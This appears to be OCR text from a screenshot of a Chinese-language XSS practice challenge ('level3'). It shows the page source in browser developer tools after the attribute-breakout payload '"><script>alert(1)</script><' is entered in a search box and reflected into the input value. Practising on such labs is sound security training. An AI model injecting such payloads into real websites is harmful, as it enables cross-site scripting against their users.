 欢迎来到level3
没有找到和"><script>alert(1)</script><"相关的结果.
"><script>alert(1)</script: 搜索
Level(3)®
payload的长度:29
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
搜索 HTML
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和"><script>alert(1)</script><"相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value=""><script>alert(1)</script><"">
空白
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>
<img src="level3.png">
</center>
<h3 align="center">payload的长度:29</h3>
</body>
</html>
微信号: crowsec